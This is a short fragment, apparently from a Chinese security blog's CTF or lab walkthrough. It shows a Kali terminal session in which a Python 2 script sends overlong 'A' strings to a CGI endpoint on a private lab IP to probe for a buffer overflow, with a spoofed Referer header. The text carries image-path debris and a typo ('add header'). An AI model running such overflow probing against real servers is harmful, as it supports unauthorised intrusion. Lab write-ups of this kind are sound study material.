 tools
mount-
shared-
folders
dayugalahad
root@kali:~/Desktop/dayugalahad# nano dayu
root@kali:~/Desktop/dayugalahad# cat dayu
import urllib2
for seq in range(1335, 1340):
    arg = "A" * seq
    req = urllib2.Request('http://192.168.182.144/cgi-bin/vault.py?arg=' + arg)
    req.add header('Referer', 'https://nsa.gov')
    r = urllib2.urlopen(req)
    print r.read()
root@kali:~/Desktop/dayugalahad#
大余安全
https://blog.csdn.net/qq_34801745